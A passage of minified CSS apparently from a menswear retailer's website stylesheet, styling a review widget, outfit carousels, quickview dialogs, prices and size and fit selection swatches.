a.feefowidget-sentiment-features__btn--active{background-color:#001f49!important;background:#001f49!important;color:#fff!important;min-height:4.1rem!important}.feefowidget-global__filters feefowidget-feedbacks-sorting button.feefowidget-sort-selected:active,.feefowidget-global__filters feefowidget-feedbacks-sorting button.feefowidget-sort-selected:focus,.feefowidget-global__filters feefowidget-feedbacks-sorting button.feefowidget-sort-selected:hover,feefowidget-feedbacks-pagination .feefowidget-pagination-list--short .feefowidget-pagination-list-item:active,feefowidget-feedbacks-pagination .feefowidget-pagination-list--short .feefowidget-pagination-list-item:focus,feefowidget-feedbacks-pagination .feefowidget-pagination-list--short .feefowidget-pagination-list-item:hover,feefowidget-sentiment-features a.feefowidget-sentiment-features__btn--active:active,feefowidget-sentiment-features a.feefowidget-sentiment-features__btn--active:focus,feefowidget-sentiment-features a.feefowidget-sentiment-features__btn--active:hover{background-color:#7c8da4!important;background:#7c8da4!important}feefowidget-feedbacks-pagination .feefowidget-pagination-list--short .feefowidget-pagination-list-item{padding:1.4rem 2rem!important;border-radius:none!important;height:initial!important;line-height:normal!important;width:fit-content!important}.feefowidget-global__filters feefowidget-feedbacks-sorting button:active,.feefowidget-global__filters feefowidget-feedbacks-sorting button:focus,.feefowidget-global__filters feefowidget-feedbacks-sorting button:hover{padding:0 1rem!important}.feefowidget-header-information-title{display:none!important}.feefowidget-global-container-body *,.feefowidget-merchant-header__summary div.feefowidget-header-reviews-title,.feefowidget-merchant-header__summary div.feefowidget-header-reviews-title b{font-family:Futura,Arial!important}.feefowidget-global-container-header{padding:0!important}.feefowidget-star{font-size:1.6rem!important}.feefowidget-feedbacks-item{padding:1rem 0!important}.text-restriction-container{padding:1rem 0 0 0!important}feefowidget-feedbacks-item{padding:0!important}.feefowidget-footer__b2c-reviews-link,.link-show-more{color:#373737!important}.feefowidget-global .feefowidget-global__filters,.feefowidget-sentiment-stats{z-index:20!important}feefowidget-sentiment-features .feefowidget-sentiment-features__btn--active .feefowidget-sentiment-features__btn-icon::before{color:#001f49!important}feefowidget-chars-limit .text-restriction-wrapper .text-restriction-link{color:#373737!important}feefowidget-feedbacks-pagination .feefowidget-pagination-list .feefowidget-pagination-item{border-width:.1rem;border-radius:0;border-style:solid;white-space:normal;color:#fff;padding:1.4rem 2rem;cursor:pointer}feefowidget-feedbacks-pagination .feefowidget-pagination-list .feefowidget-pagination-item:hover{text-decoration:none}feefowidget-feedbacks-pagination .feefowidget-pagination-list .feefowidget-pagination-item span{font-family:Futura,Arial!important;font-size:1.4rem;letter-spacing:.1rem;text-transform:uppercase;padding:1.4rem 2rem;font-weight:400}feefowidget-footer .feefowidget-footer .feefowidget-footer__footer .feefowidget-footer__links .feefowidget-footer__b2c-reviews-link{cursor:pointer;font-family:Futura,Arial!important;font-size:1.4rem;line-height:1.8rem;color:#001f49;font-weight:600!important;text-transform:uppercase}.feefowidget-footer .feefowidget-footer__vendor-tagline{font-family:Futura,Arial!important}feefowidget-container-onpage-product feefowidget-feedbacks-item .feefowidget-section-rating .feefowidget-display-name,feefowidget-container-onpage-product feefowidget-feedbacks-item .feefowidget-section-rating .feefowidget-time-ago{font-family:Futura,Arial!important;font-size:1.3rem}feefowidget-merchant-header-reviews-title .feefowidget-header-reviews-title{font-weight:600!important}feefowidget-rating-dropdown .feefowidget-rating-values{font-weight:Futura,Arial!important}.list{margin:0;padding:0}.list--no-bullet{list-style:none}.tab-content .list--recommendations{display:flex;flex-wrap:wrap;justify-content:center}.list--recommendations-nohit{display:flex}.list__item--recommendations-nohits{width:25%;padding:0 .2rem}.outfit__description{font-size:2rem;line-height:3.6rem}.outfit__img,.outfit__title--wrap{z-index:2}.outfit__products{z-index:1}.outfit__products.outfit-left-aligned{-moz-transition:left .7s;-o-transition:left .7s;-webkit-transition:left .7s;transition:left .7s}.outfit__products.outfit-right-aligned{-moz-transition:right .7s;-o-transition:right .7s;-webkit-transition:right .7s;transition:right .7s}.outfit__products--active.outfit-left-aligned{left:100%!important}.outfit__products--active.outfit-right-aligned{right:100%!important}.outfit .slick-slide{padding:0 2rem}.outfit .slick-next,.outfit .slick-prev{background-color:#fff;border-radius:50%;height:5rem;width:5rem;margin:0 .5rem;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.outfit .slick-next:before,.outfit .slick-prev:before{content:'';position:absolute;margin:auto;background:url(../images/svg-icons/arrow-empty.svg);height:2.5rem;width:2.5rem;top:1.2rem;left:0;right:0}.outfit .slick-prev{left:0}.outfit .slick-next{right:0}.outfit .slick-next:before{-moz-transform:rotate(-180deg);-ms-transform:rotate(-180deg);-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}@media only screen and (min-width:1024px){.outfit__title{font-size:2.8rem;line-height:3.2rem;letter-spacing:.2rem}.outfit__description{font-size:2.4rem;line-height:4.2rem;letter-spacing:.1rem}.outfit .product-tile{width:50%;margin-top:2rem;padding:0 0 0 2rem}.outfit .product-tile:nth-child(-n+3){margin-top:0}.outfit .product-tile__name-link span{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}}@media only screen and (min-width:1366px){.outfit .product-tile__name-link span{display:block;display:-webkit-box!important;height:4.4rem;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:inherit}}.quickview-overlay{z-index:9;-moz-transition:opacity .5s;-o-transition:opacity .5s;-webkit-transition:opacity .5s;transition:opacity .5s;opacity:0}.quickview-overlay.active{opacity:.7}.quickview__close{opacity:0;-moz-transition:opacity .5s;-o-transition:opacity .5s;-webkit-transition:opacity .5s;transition:opacity .5s;top:2rem;right:2rem}.quickview__close-icon{height:2rem;width:2rem}.product-tile__info--quickview-active .quickview__close{opacity:1}.quickview .loader__indicator{position:absolute}.quickview-full .loader__indicator{position:absolute}.quickview-full .ui-dialog-titlebar{padding-top:2.4rem!important}.quickview-full .ui-dialog-titlebar-close{top:.2rem;right:.5rem}.quickview select{height:3.5rem!important;background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat right 1.5rem center!important}.quickview select:focus{background:url(../images/svg-icons/select-arrow-top.svg) no-repeat right 1.5rem center!important}.quickview label.error,.quickview span.error{font-size:0;color:transparent;height:0!important;position:absolute}.quickview .dialog-content .product-tile__name-link{max-height:4.4rem;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical}.quickview .product-tile__name-link:focus{outline:0}.quickview .product-tile__info{bottom:0;min-height:0;transition:min-height .7s}.quickview .product-tile__info--quickview-active{min-height:100%}.recommendations .quickview .product-tile__info{padding:1rem 0!important}.quickview.single-size-product .product-tile__info--quickview-active{min-height:50%}.quickview.no-name .product-tile__info{padding:4rem 1rem 1rem 1rem}.recommendations .quickview-content{padding-right:0!important;padding-left:0!important}.quickview .dialog-content{padding-top:0}.quickview-full .modalfull--add-to-cart{position:sticky;bottom:0;background:#fff;z-index:10}.quickview-full .modalfullsmall-scroller{height:100vh}.quickview-full .modalfullsmall-scroller .slick-initialized .slick-slide{padding:0}.quickview-full--small .modalfullsmall-images{padding-top:0!important}.quickview-full--small .modalfullsmall-images .slick-dots{position:absolute;bottom:0;background:0 0}.quickview-full .plus-colors{display:none!important}.modalfull-scroll .slick-dots{position:absolute;bottom:0;background:0 0}@media only screen and (min-width:1024px){.outfit .quickview-content{padding-right:4rem!important}.outfit .quickview__close{right:4rem}.quickview-full .modalfull-scroll{padding-top:0!important;overflow:auto;height:calc(100vh - 34px)}.quickview-full .modalfull--add-to-cart{position:initial;bottom:auto}.quickview-full .modalfull__product-details{padding-top:1rem!important}}@media only screen and (min-width:1366px){.quickview .product-tile__name-link:focus{outline:revert}}.product-set__item .price__container{width:100%}.price__display{font-stretch:normal;font-style:normal;font-size:2rem}.product-set__item .price__display{font-size:2.4rem;float:none;display:inline-block;text-align:center;margin:0 auto 1rem}.product-set__item .price__display.discounted,.product-set__item .price__display.terminal{color:#bc2e35}.product-set__item .price__display .now-text,.product-set__item .price__display .was-price{display:none}.price__display .was-price{font-size:1.4rem;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.83;text-decoration:line-through}.price__qty-group{width:auto}.price.sale{color:#bc2e35}.price.terminal{color:#bc2e35}.price.multibuy{font-family:Futura;text-transform:uppercase;font-size:1.2rem;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.5;letter-spacing:normal;color:#5e5e5e}.price.normal{color:#373737}.price.strikethrough{font-size:1.2rem}.price.discounted{font-size:1.2rem;font-family:Futura;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.5;color:#bc2e35}.price.discounted b{font-weight:400;margin-right:.5rem}.now-price-text-wrapper{white-space:nowrap}.product-options .attribute__swatch--option{min-width:11.5rem}.toggle-custom-options{display:none}.toggle-custom-options.show{display:block}[data-variation-attr-id=collarSize]{padding-top:2.4rem!important;row-gap:2.8rem}[data-variation-attr-id=collarSize] .attribute__swatch--selected{border-width:.1rem!important}.alpha-size-bar{left:-.2rem}.alpha-size-bar[data-index="0"]{top:.9rem}.alpha-size-bar[data-index="1"]{top:8.3rem}.alpha-size-bar[data-index="2"]{top:18.3rem}.alpha-size-group{height:.5rem;border:1px solid #5e5e5e;border-bottom:none;margin-right:.4rem}.alpha-size-group[data-sizes="1"]{width:4.2rem}.alpha-size-group[data-sizes="2"]{width:8.8rem}.alpha-size-group__name{left:50%;transform:translate(-50%,0);padding:0 .7rem;font-size:1rem;line-height:1.2rem;top:-.5rem}.attribute{list-style:none;margin:0;padding:0;display:inline-block;width:100%}.item-list__td--gift .attribute{width:100%}.attribute--cart-comma{width:auto;display:inline}.attribute__error{display:none}.attribute__error.show{display:inline-block;color:#cd110e;font-size:1.4rem;margin-bottom:.8rem}.attribute__label{line-height:2.2rem}.attribute__variants-group .product-variations .attribute__label{padding-bottom:0}.attribute__label--inline{line-height:4rem}.attribute.redborder.error{margin:.6rem 0}.quickview .attribute.redborder.error{margin:0}.konfektion-sizes .attribute.redborder.error .attribute__label{color:#b9262c}.attribute.redborder.error .swatches .attribute__swatch{background-color:#ffe1e2;border-color:#cd110e}.attribute.redborder.error .swatches .attribute__swatch .attribute__swatch-link{color:#cd110e}.attribute.redborder.error .swatches .attribute__swatch--unselectable{background-color:#fff}.attribute.redborder.error .swatches .attribute__swatch--unselectable .attribute__swatch-link{color:#5e5e5e}.attribute__swatch-wrapper--active{background-color:#f9f9f9}.attribute__swatch-values{display:none}.outfit-productset__options .attribute__swatch-values{right:auto;left:-.6rem}.attribute__swatch-values--active{display:inline-block;margin-top:1.5rem;background-color:#f9f9f9}.attribute__swatch-values .attribute__swatch{margin-right:1rem}.attribute__swatch{width:auto;min-width:4rem;display:inline-block;float:left;border:0;margin-right:.8rem;margin-bottom:.8rem;text-align:center;border-radius:.5rem;cursor:pointer}.attribute__swatch:active{box-shadow:0;background-color:#ebedf3}.attribute__swatch--reset{clear:both}.attribute__swatch--unselectable{position:relative;cursor:default}.attribute__swatch--unselectable:after,.attribute__swatch--unselectable:before{position:absolute;content:"";width:3.6rem;height:.1rem;background-color:#5e5e5e;bottom:1.7rem;margin-left:auto;margin-right:auto;left:0;right:0;transform:rotate(-45deg)}.attribute__swatch--unselectable:before{transform:rotate(45deg)}.attribute__swatch--unselectable .attribute__swatch-link{color:#666}.attribute__swatch--unselectable.attribute__swatch--german{cursor:inherit}.attribute__swatch--unselectable.attribute__swatch--german:after,.attribute__swatch--unselectable.attribute__swatch--german:before{display:none}.attribute__swatch--nonexistent{display:none!important}.attribute__swatch--cufftype-double,.attribute__swatch--cufftype-single{float:none;position:relative;vertical-align:top}.pt_account .attribute__swatch--cufftype-double,.pt_account .attribute__swatch--cufftype-single{margin-right:1rem}.attribute__swatch--cufftype-double .attribute__swatch-link,.attribute__swatch--cufftype-single .attribute__swatch-link{position:relative;text-align:left;padding:.6rem!important}.attribute__swatch--selected{background:#373737;border-color:#373737}.trouser-fit-plp .attribute__swatch--selected,.trouserfit .attribute__swatch--selected{background:#dbefeb}.ui-dialog .trouserfit .attribute__swatch--selected{background:#66b2a3}.attribute__swatch--selected.attribute__swatch--option-pocket .attribute__swatch-link:before{content:' ';background:url(../images/svg-icons/pocket_white.svg) no-repeat center;background-size:cover}.attribute__swatch--selected .attribute__swatch-link,.attribute__swatch--selected.attribute__swatch-link{color:#fff}.attribute__swatch--option{min-width:48%;float:left;position:relative;margin-right:1.4rem}.attribute__swatch--option.left-pocket-btn{margin-right:0}.pt_account .attribute__swatch--option{margin-right:1rem}.attribute__swatch--option-ontop{z-index:3;min-width:15.5rem;width:auto}.attribute__swatch--option .attribute__swatch-link{padding:1.1rem 3rem 1rem 1.1rem;cursor:pointer;font-size:1.1rem}.attribute__swatch--option .attribute__swatch-link--unselectable{color:#666;cursor:default}.attribute__swatch-group{height:2.8rem}.outfit-productset .attribute__swatch{min-width:3.8rem;width:auto}.attribute__swatch-label{border-radius:.4rem .4rem 0 0;height:1.8rem;line-height:1.8rem;font-size:1.2rem}.attribute .js-arrow{display:block;position:absolute;content:"";top:1.2rem;right:1rem;width:1.2rem;height:1.2rem;background:url(../images/svg-icons/arrow-top.svg) no-repeat center center;background-size:contain;transform:rotate(180deg)}.attribute .js-arrow-up{transform:rotate(0)}.attribute .bottom{width:0;height:0;border-style:solid;border-width:0 10rem 10rem 10rem;border-color:transparent transparent #007bff transparent}.attribute__swatch-link{color:#5e5e5e;display:block;padding:.9rem 0;font-size:1.4rem;height:100%}.attribute__swatch-link--cursor{cursor:pointer}.attribute__swatch-link:hover{text-decoration:none}.attribute__swatch-link.js-monogram-added{background:#373737;border-color:#e8e8e8;color:#fff;outline:0}.attribute__swatch-link.js-monogram-added:before{content:' ';background:url(../images/svg-icons/monogram_white.svg) no-repeat -1px 0}.attribute__swatch-link .tooltip-content{font-family:Futura,Arial;font-weight:600}.attribute__swatch-link--small{font-size:1.1rem!important}.attribute--recommended .attribute__swatch-link::after{content:"";position:absolute;top:0;width:0;height:0;border-left:.6rem solid transparent;border-right:.6rem solid transparent;border-top:.5rem solid #116a60;left:50%;transform:translate(-50%,-100%)}.attribute__selected-value{margin:.5rem 0 1.5rem 0}.attribute__selected-value--option{outline:0;font-size:1.2rem;color:#5e5e5e}.attribute__selected-value--positioned{position:relative;top:-1.1rem}.attribute__selected-value--german{top:0;margin-bottom:.5rem}.attribute--recommended{position:relative;margin-top:1.5rem}.attribute__box-tip{top:-2.1rem;border-radius:.5rem;font-size:1.1rem;line-height:1.7rem;transform:translate(-50%,0);left:50%;min-width:9.5rem;width:max-content}.flexbox-row-first-child .attribute__box-tip{left:15%;transform:translate(0,0)}.flexbox-row-last-child .attribute__box-tip{left:-165%;transform:translate(0,0)}.flexbox-row-last-child .attribute__box-tip--trousers{transform:translate(-50%,0);left:50%}.attribute__box-tip--trousers::before{content:"";position:absolute;bottom:-.9rem;width:0;height:0;border-left:.6rem solid transparent;border-right:.6rem solid transparent;border-top:.5rem solid #116a60;left:50%;transform:translate(-50%,-100%)}.attribute-info__icon{width:2rem;border:.1rem solid #fff;border-radius:100%}.german-sizing .attribute__swatch,.jacketlength .attribute__swatch,.length .attribute__swatch,.size .attribute__swatch,.waistcoatsize .attribute__swatch,.width .attribute__swatch{min-width:auto;border:.1rem solid #bababa}.german-sizing .attribute__swatch .attribute__swatch-link,.jacketlength .attribute__swatch .attribute__swatch-link,.length .attribute__swatch .attribute__swatch-link,.size .attribute__swatch .attribute__swatch-link,.waistcoatsize .attribute__swatch .attribute__swatch-link,.width .attribute__swatch .attribute__swatch-link{z-index:1;position:relative;display:flex;align-items:center;justify-content:center;min-width:3.6rem;height:3.6rem;font-family:Futura,Arial;font-size:1.4rem;color:#5e5e5e}@media (hover:hover){.german-sizing .attribute__swatch:hover,.jacketlength .attribute__swatch:hover,.length .attribute__swatch:hover,.size .attribute__swatch:hover,.waistcoatsize .attribute__swatch:hover,.width .attribute__swatch:hover{background-color:#e8e8e8}}.german-sizing .attribute__swatch--selected,.jacketlength .attribute__swatch--selected,.length .attribute__swatch--selected,.size .attribute__swatch--selected,.waistcoatsize .attribute__swatch--selected,.width .attribute__swatch--selected{background-color:#373737;border:.1rem solid #373737}.german-sizing .attribute__swatch--selected .attribute__swatch-link,.jacketlength .attribute__swatch--selected .attribute__swatch-link,.length .attribute__swatch--selected .attribute__swatch-link,.size .attribute__swatch--selected .attribute__swatch-link,.waistcoatsize .attribute__swatch--selected .attribute__swatch-link,.width .attribute__swatch--selected .attribute__swatch-link{color:#fff}.german-sizing .attribute__swatch--selected:hover,.jacketlength .attribute__swatch--selected:hover,.length .attribute__swatch--selected:hover,.size .attribute__swatch--selected:hover,.waistcoatsize .attribute__swatch--selected:hover,.width .attribute__swatch--selected:hover{background-color:#373737}.german-sizing .attribute__swatch--unselectable,.jacketlength .attribute__swatch--unselectable,.length .attribute__swatch--unselectable,.size .attribute__swatch--unselectable,.waistcoatsize .attribute__swatch--unselectable,.width .attribute__swatch--unselectable{background-color:#fff;position:relative;cursor:default;border:.1rem solid transparent}.german-sizing .attribute__swatch--unselectable:after,.german-sizing .attribute__swatch--unselectable:before,.jacketlength .attribute__swatch--unselectable:after,.jacketlength .attribute__swatch--unselectable:before,.length .attribute__swatch--unselectable:after,.length .attribute__swatch--unselectable:before,.size .attribute__swatch--unselectable:after,.size .attribute__swatch--unselectable:before,.waistcoatsize .attribute__swatch--unselectable:after,.waistcoatsize .attribute__swatch--unselectable:before,.width .attribute__swatch--unselectable:after,.width .attribute__swatch--unselectable:before{position:absolute;content:"";width:3.6rem;height:.1rem;background-color:#5e5e5e;bottom:1.7rem;left:0;transform:rotate(-45deg)}.german-sizing .attribute__swatch--unselectable:before,.jacketlength .attribute__swatch--unselectable:before,.length .attribute__swatch--unselectable:before,.size .attribute__swatch--unselectable:before,.waistcoatsize .attribute__swatch--unselectable:before,.width .attribute__swatch--unselectable:before{transform:rotate(45deg)}.german-sizing .attribute__swatch--unselectable:hover,.jacketlength .attribute__swatch--unselectable:hover,.length .attribute__swatch--unselectable:hover,.size .attribute__swatch--unselectable:hover,.waistcoatsize .attribute__swatch--unselectable:hover,.width .attribute__swatch--unselectable:hover{background-color:#fff}.german-sizing .attribute__swatch-large,.german-sizing .attribute__swatch.unfinished,.jacketlength .attribute__swatch-large,.jacketlength .attribute__swatch.unfinished,.length .attribute__swatch-large,.length .attribute__swatch.unfinished,.size .attribute__swatch-large,.size .attribute__swatch.unfinished,.waistcoatsize .attribute__swatch-large,.waistcoatsize .attribute__swatch.unfinished,.width .attribute__swatch-large,.width .attribute__swatch.unfinished{text-transform:uppercase;min-width:auto}.german-sizing .attribute__swatch-large .attribute__swatch-link,.german-sizing .attribute__swatch.unfinished .attribute__swatch-link,.jacketlength .attribute__swatch-large .attribute__swatch-link,.jacketlength .attribute__swatch.unfinished .attribute__swatch-link,.length .attribute__swatch-large .attribute__swatch-link,.length .attribute__swatch.unfinished .attribute__swatch-link,.size .attribute__swatch-large .attribute__swatch-link,.size .attribute__swatch.unfinished .attribute__swatch-link,.waistcoatsize .attribute__swatch-large .attribute__swatch-link,.waistcoatsize .attribute__swatch.unfinished .attribute__swatch-link,.width .attribute__swatch-large .attribute__swatch-link,.width .attribute__swatch.unfinished .attribute__swatch-link{width:auto;min-width:4.6rem;padding:.9rem}.german-sizing .attribute__swatch--width-r.selected,.german-sizing .attribute__swatch--width-w.selected,.jacketlength .attribute__swatch--width-r.selected,.jacketlength .attribute__swatch--width-w.selected,.length .attribute__swatch--width-r.selected,.length .attribute__swatch--width-w.selected,.size .attribute__swatch--width-r.selected,.size .attribute__swatch--width-w.selected,.waistcoatsize .attribute__swatch--width-r.selected,.waistcoatsize .attribute__swatch--width-w.selected,.width .attribute__swatch--width-r.selected,.width .attribute__swatch--width-w.selected{border-color:#373737}.german-sizing .attribute__swatch--width-r.unselectable,.german-sizing .attribute__swatch--width-w.unselectable,.jacketlength .attribute__swatch--width-r.unselectable,.jacketlength .attribute__swatch--width-w.unselectable,.length .attribute__swatch--width-r.unselectable,.length .attribute__swatch--width-w.unselectable,.size .attribute__swatch--width-r.unselectable,.size .attribute__swatch--width-w.unselectable,.waistcoatsize .attribute__swatch--width-r.unselectable,.waistcoatsize .attribute__swatch--width-w.unselectable,.width .attribute__swatch--width-r.unselectable,.width .attribute__swatch--width-w.unselectable{background-color:#fff}.german-sizing .attribute__swatch--width-r .attribute__swatch-link,.german-sizing .attribute__swatch--width-w .attribute__swatch-link,.jacketlength .attribute__swatch--width-r .attribute__swatch-link,.jacketlength .attribute__swatch--width-w .attribute__swatch-link,.length .attribute__swatch--width-r .attribute__swatch-link,.length .attribute__swatch--width-w .attribute__swatch-link,.size .attribute__swatch--width-r .attribute__swatch-link,.size .attribute__swatch--width-w .attribute__swatch-link,.waistcoatsize .attribute__swatch--width-r .attribute__swatch-link,.waistcoatsize .attribute__swatch--width-w .attribute__swatch-link,.width .attribute__swatch--width-r .attribute__swatch-link,.width .attribute__swatch--width-w .attribute__swatch-link{width:auto;font-size:1.1rem}.jacketlength{display:flex;justify-content:space-between;margin-bottom:2rem}.jacketlength .attribute__swatch{width:30%;border:.1rem solid #e8e8e8;margin-right:0;min-width:auto;border-radius:0}.jacketlength .attribute__swatch--unselectable{background-color:#dedcdb}.jacketlength .attribute__swatch--unselectable:hover{background-color:#dedcdb}.jacketlength .attribute__swatch--unselectable:after{display:none}.jacketlength .attribute__swatch .attribute__swatch-link{width:auto;text-transform:uppercase}.pdp-choose-sizes{position:relative;width:100%;border:.1rem solid #bababa;background-color:#fff;color:#5e5e5e;font-family:Futura,Arial;font-size:1.4rem;line-height:1.5;text-align:center;padding:1.4rem}.pdp-choose-sizes:after{position:absolute;content:"";top:1.7rem;right:2.3rem;width:1.2rem;height:1.2rem;background:url(../images/svg-icons/arrow-top.svg) no-repeat center center;background-size:contain}.pdp-choose-sizes.collapsed{border:.1rem solid transparent;background-color:#116a60;color:#fff}.pdp-choose-sizes.collapsed:after{position:absolute;content:"";top:1.7rem;right:2.3rem;width:1.2rem;height:1.2rem;transform:rotate(180deg);background:url(../images/svg-icons/arrow-bottom.svg) no-repeat center center;background-size:contain}.pdp-choose-sizes.collapsed:focus{background-color:#38877f;outline-style:solid;outline-width:.2rem;outline-color:#000;-moz-outline-style:.2rem solid #000}.attribute__swatch--option{border:0}.js-option-wrapper{font-size:1.2rem;font-family:Futura,Arial;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.5;letter-spacing:normal;color:#5e5e5e;text-transform:uppercase;margin-top:0}.js-option-wrapper .attribute__swatch--option{background-color:transparent}.js-option-wrapper .js-option-swatch.attribute__swatch--selected{background-color:#fff}.js-option-wrapper .js-option-swatch.attribute__swatch--selected .attribute__swatch-link{color:#fff}.cufftype .attribute__swatch:last-child,.variation-fit .attribute__swatch:last-child{margin-right:0}.cufftype .attribute__swatch,.customise .attribute__swatch,.variation-fit .attribute__swatch,.vfit .attribute__swatch{border:.1rem solid #bababa}.cufftype .attribute__swatch-link,.customise .attribute__swatch-link,.variation-fit .attribute__swatch-link,.vfit .attribute__swatch-link{display:flex;align-items:center;justify-content:center;font-family:Futura,Arial;font-size:1.4rem;padding:0 1rem;min-width:5.9rem;height:3.6rem}@media (hover:hover){.cufftype .attribute__swatch:hover,.customise .attribute__swatch:hover,.variation-fit .attribute__swatch:hover,.vfit .attribute__swatch:hover{background-color:#e8e8e8}}.cufftype .attribute__swatch--selected,.cufftype .attribute__swatch--selected:hover,.customise .attribute__swatch--selected,.customise .attribute__swatch--selected:hover,.variation-fit .attribute__swatch--selected,.variation-fit .attribute__swatch--selected:hover,.vfit .attribute__swatch--selected,.vfit .attribute__swatch--selected:hover{background-color:#373737}.cufftype .attribute__swatch--selected .attribute__swatch-link,.cufftype .attribute__swatch--selected:hover .attribute__swatch-link,.customise .attribute__swatch--selected .attribute__swatch-link,.customise .attribute__swatch--selected:hover .attribute__swatch-link,.variation-fit .attribute__swatch--selected .attribute__swatch-link,.variation-fit .attribute__swatch--selected:hover .attribute__swatch-link,.vfit .attribute__swatch--selected .attribute__swatch-link,.vfit .attribute__swatch--selected:hover .attribute__swatch-link{color:#fff}.cufftype .attribute__swatch--unselectable,.customise .attribute__swatch--unselectable,.variation-fit .attribute__swatch--unselectable,.vfit .attribute__swatch--unselectable{cursor:default;border:.1rem solid transparent}.cufftype .attribute__swatch--unselectable:hover,.customise .attribute__swatch--unselectable:hover,.variation-fit .attribute__swatch--unselectable:hover,.vfit .attribute__swatch--unselectable:hover{background-color:#fff}.variation-fit-shirt{flex:1;text-align:center;max-width:33%}.variation-fit-shirt:last-of-type{margin-right:0}.variation-fit-shirt__wrapper{justify-content:flex-start}.variation-fit-shirt.attribute__swatch--unselectable.unselectable{border:.1rem solid #bababa;opacity:.5}.variation-fit-shirt.attribute__swatch--unselectable.unselectable::after,.variation-fit-shirt.attribute__swatch--unselectable.unselectable::before{width:0;height:0}.variation-fit-shirt.attribute__swatch--unselectable.unselectable .attribute__swatch-img-wrapper::after,.variation-fit-shirt.attribute__swatch--unselectable.unselectable .attribute__swatch-img-wrapper::before{position:absolute;content:"";width:.1rem;height:100%;background-color:#5e5e5e;margin-left:auto;margin-right:auto;left:0;right:0;bottom:0;transform:rotate(-45deg)}.variation-fit-shirt.attribute__swatch--unselectable.unselectable .attribute__swatch-img-wrapper:before{transform:rotate(45deg)}.variation-fit-shirt .attribute__swatch-link{flex-direction:column;height:100%;padding:0;border-radius:.5rem;outline-offset:.1rem}.variation-fit-shirt .attribute__swatch-text{border-top:.1rem solid #bababa;height:3rem}.redborder.error .variation-fit-shirt .attribute__swatch-text{border-color:#cd110e}.variation-fit-shirt.attribute__swatch--selected{border:.2rem solid #373737}.variation-fit-shirt.attribute__swatch--selected .attribute__swatch-text{border-top:.1rem solid #373737}.variation-fit-shirt.attribute__swatch--selected .attribute__swatch-link{outline-offset:.1rem}.sticky-selectors{position:sticky;top:0;z-index:4;border-bottom:.1rem solid transparent}.sticky-selectors.is-sticky{border-bottom:.1rem solid #d8d8d8;box-shadow:-.4rem -.2rem 0 0 #fff}.sticky-selectors__selector{padding:.6rem;border-radius:.3rem;font-size:1.2rem;cursor:default;user-select:none}.sticky-selectors__tick-icon{top:-.2rem;margin-left:.2rem}.sticky-selectors__list{white-space:nowrap;overflow-x:auto;-ms-overflow-style:none;scrollbar-width:none}.sticky-selectors .size-list::-webkit-scrollbar{display:none}.alterations__message{background-color:#f4b877;padding:1.8rem 1rem}.attribute__swatch-values .attribute__swatch-link{display:flex;align-items:center;justify-content:center;width:3.8rem;height:3.8rem;font-family:Futura,Arial;color:#5e5e5e;min-width:auto}.attribute__swatch-values .attribute__swatch--selected{background-color:#373737;border:.1rem solid #373737;color:#fff}.attribute__toggle-title{font-size:1.2rem;font-weight:600;color:#373737;font-family:Futura,Arial;line-height:1.83;text-transform:uppercase;display:block;width:100%;padding:0 0 1rem}.js-custom-sleeve-option{position:relative}.js-custom-option-swatch:hover{background-color:#e8e8e8}.js-custom-option-swatch.attribute__swatch--selected:hover{background-color:#373737}.js-custom-option-swatch.attribute__swatch--unselectable{background-color:unset}.attribute__swatch-wrapper .attribute__swatch--option-ontop.attribute__swatch--selected{background-color:#373737;min-width:auto}.attribute__swatch-wrapper .attribute__swatch--option-ontop.attribute__swatch--selected .attribute__swatch-link{padding:1.1rem}.attribute__swatch-wrapper .attribute__swatch--option-ontop.attribute__swatch--selected .js-arrow-down,.attribute__swatch-wrapper .attribute__swatch--option-ontop.attribute__swatch--selected .js-arrow-up{display:none}.attribute__swatch-wrapper--active .option-swatch{border:.1rem solid transparent}.shortening-description--list{list-style:decimal}@media only screen and (min-width:768px){.attribute__swatch--option{margin-right:.7rem}.attribute__swatch-label{font-size:1rem}.pdp-choose-sizes--hiden-arrow.collapsed:after,.pdp-choose-sizes--hiden-arrow:after{content:none}}@media only screen and (min-width:1024px){.attribute--cart-comma{display:inline-table}.attribute--cart-comma::after{right:-.4rem}.attribute .js-arrow{top:1.6rem}.attribute__variants-group .label{font-size:2rem}.attribute__variants-group .attribute__measurement{font-size:2rem}.attribute__swatch-label{font-size:1.2rem}.attribute__swatch-values .attribute__swatch-link{width:4.8rem;height:4.8rem;font-size:1.6rem}.cufftype .attribute__swatch .attribute__swatch-link,.customise .attribute__swatch .attribute__swatch-link,.german-sizing .attribute__swatch .attribute__swatch-link,.jacketlength .attribute__swatch .attribute__swatch-link,.length .attribute__swatch .attribute__swatch-link,.size .attribute__swatch .attribute__swatch-link,.variation-fit:not(.variation-fit-shirt__wrapper) .attribute__swatch .attribute__swatch-link,.vfit:not(.variation-fit-shirt__wrapper) .attribute__swatch .attribute__swatch-link,.waistcoatsize .attribute__swatch .attribute__swatch-link,.width .attribute__swatch .attribute__swatch-link{font-size:1.6rem;min-width:4.6rem;height:4.6rem}.cufftype .attribute__swatch--unselectable:after,.cufftype .attribute__swatch--unselectable:before,.customise .attribute__swatch--unselectable:after,.customise .attribute__swatch--unselectable:before,.german-sizing .attribute__swatch--unselectable:after,.german-sizing .attribute__swatch--unselectable:before,.jacketlength .attribute__swatch--unselectable:after,.jacketlength .attribute__swatch--unselectable:before,.length .attribute__swatch--unselectable:after,.length .attribute__swatch--unselectable:before,.size .attribute__swatch--unselectable:after,.size .attribute__swatch--unselectable:before,.variation-fit:not(.variation-fit-shirt__wrapper) .attribute__swatch--unselectable:after,.variation-fit:not(.variation-fit-shirt__wrapper) .attribute__swatch--unselectable:before,.vfit:not(.variation-fit-shirt__wrapper) .attribute__swatch--unselectable:after,.vfit:not(.variation-fit-shirt__wrapper) .attribute__swatch--unselectable:before,.waistcoatsize .attribute__swatch--unselectable:after,.waistcoatsize .attribute__swatch--unselectable:before,.width .attribute__swatch--unselectable:after,.width 